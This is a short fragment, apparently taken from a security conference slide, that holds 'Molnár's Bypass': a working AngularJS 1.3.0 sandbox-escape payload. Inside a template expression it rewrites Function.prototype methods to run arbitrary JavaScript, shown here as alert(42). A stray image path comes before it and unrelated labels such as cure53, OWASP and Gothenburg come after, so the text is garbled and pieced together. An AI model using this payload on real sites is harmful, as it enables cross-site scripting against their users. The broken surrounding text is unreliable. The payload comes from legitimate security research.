 Molnár's Bypass -->
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.0/angular.js">
</script>
<body ng-app>
{{
!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' + 'delete F.a;' + 'delete F.valueOf;' +
'alert(42);'
))
ATEA
hgi
RUB
cure53
OWASP
Gothenburg Göteborg